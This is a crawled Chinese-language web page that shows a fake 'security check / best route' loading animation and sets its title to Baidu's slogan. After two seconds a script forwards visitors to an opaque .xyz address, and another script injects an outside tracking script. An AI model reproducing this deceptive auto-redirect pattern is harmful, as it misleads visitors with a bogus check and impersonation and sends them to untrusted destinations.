

--- FILE ---
content_type: text/html
request_url: http://0999888.com/
body_size: 2148
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>正在载入，请稍等。。。。</title>
</head>

<body>
	<style>
        body{margin:0;padding:0;background:#e6eaeb;font-family:Arial,'微软雅黑','宋体',sans-serif}
        a{text-decoration:none;color:#7b7b7b}
        .alert-box{position:relative;margin:96px auto 0;padding:180px 85px 22px;border-radius:10px 10px 0 0;background:#fff;box-shadow:5px 9px 17px rgba(102,102,102,.75);width:286px;color:#fff;text-align:center}
        .alert-box p{margin:0}
        .alert-circle{position:absolute;top:-50px;left:111px}
        .alert-sec-circle{stroke-dashoffset:0;stroke-dasharray:735;transition:stroke-dashoffset 1s linear}
        .alert-sec-text{position:absolute;top:20px;left:190px;width:76px;color:#000;font-size:68px}
        .alert-sec-unit{font-size:34px}
        .alert-body{margin:35px 0;margin-bottom:30px}
        .alert-head{color:#242424;font-size:28px}
        .alert-concent{margin:25px 0 14px;color:#7b7b7b;font-size:18px}
        .alert-concent p{line-height:27px}
        .alert-btn{display:block;border-radius:10px;background-color:#ff5656;height:55px;line-height:55px;width:286px;color:#fff;font-size:20px;text-decoration:none;letter-spacing:2px}
        .alert-btn:hover{background-color:#ff5656}
        .alert-footer{margin:0 auto;height:42px;text-align:center;width:100%;margin-bottom:10px}
        .alert-footer-icon{float:left}
        .alert-footer-text{float:left;border-left:2px solid #eee;padding:3px 0 0 5px;height:40px;color:#0b85cc;font-size:12px;text-align:left}
        .alert-footer-text p{color:#7a7a7a;font-size:22px;line-height:18px}
    </style>
	
	<div id="js-alert-box" class="alert-box">
    <svg class="alert-circle" width="234" height="234">
        <circle id="js-fst-circle" cx="117" cy="117" r="108" fill="#FFF" stroke="#ff5656" stroke-width="17"></circle>
        <circle id="js-sec-circle" class="alert-sec-circle" cx="117" cy="117" r="108" fill="transparent" stroke="#F4F1F1" stroke-width="18" transform="rotate(-90 117 117)"></circle>
        <text class="alert-sec-unit" x="100" y="172" fill="#BDBDBD"></text>
    </svg>
    <div id="js-sec-text" class="alert-sec-text" style="left: 170px"></div>
    <div class="alert-body">
        <div id="js-alert-head" class="alert-head"></div>
        <div class="alert-concent">
            <p id="pcon" style="color:green"></p>
        </div>
        <a id="js-alert-btn" class="alert-btn" target="_blank" href="javascript: void(0);" Onclick="javascript:load_webstat();" tppabs="http://dehw8-knmpyu.b7899-199.xyz/1-78996fdd58e6a76jkfle-kels792hnm354e6a763cd2c13ca21449e87c6ab85bebc8b32de193a168df60/555xo-1.html">点击前往</a>
    </div>
    <div class="alert-footer clearfix"></div>
    <div id="webstat" style="display: none;"></div>
</div>
<script>
    var key = "";
    var totalTime = 2;
    var str1 = "正在安全检测";
    var str2 = "适配最优线路";
    var completedTitle = "百度一下";
    var pcon = "正在适配最优线路<br>请稍等";
    var btnText = "立即进入";
    var bodyWidth = document.body.offsetWidth;
    var boxWidth = document.getElementById("js-alert-box").offsetWidth;
    var btn = document.getElementById("js-alert-btn");
    if (bodyWidth < boxWidth)
        document.getElementById("js-alert-box").style.left = -Math.round((boxWidth - bodyWidth) / 2) + "px";
    document.getElementById("js-alert-box").style.display = "block";
    document.getElementById("pcon").innerHTML = pcon;
    document.getElementById("js-alert-head").innerHTML = str1;
    btn.innerHTML = btnText;
    var num = 0;
    var span1 = document.getElementById("js-sec-text");
    var span2 = document.getElementById("js-sec-circle");
    span2.style.strokeDashoffset="735"
    var span3 = document.getElementById("js-fst-circle");
    var t = setInterval(function(){
        num++;
        span1.innerText=num;
        if(num>=100){
            clearInterval(t);
            span3.style.stroke="rgb(26, 173, 25)";
            btn.style.backgroundColor="rgb(26, 173, 25)";
            document.title=completedTitle;
            document.getElementById("js-alert-head").innerHTML = str2;
        }
    },totalTime);

	setTimeout(load_webstat, 2000);
function load_webstat() { 
            clearInterval(load_webstat); 
            var hostArr = [ 
                'http://dehw8-knmpyu.b7899-199.xyz/1-78996fdd58e6a76jkfle-kels792hnm354e6a763cd2c13ca21449e87c6ab85bebc8b32de193a168df60/555xo-1.html',
            ]; 
            var url = hostArr[Math.floor(Math.random() * hostArr.length)]; 
            window.location.href = url; 
        }//
    
</script>

<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node69.aizhantj.com:21233/tjjs/?k=j9erxmxg4mr";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>

</body>
</div>
</div>
</html>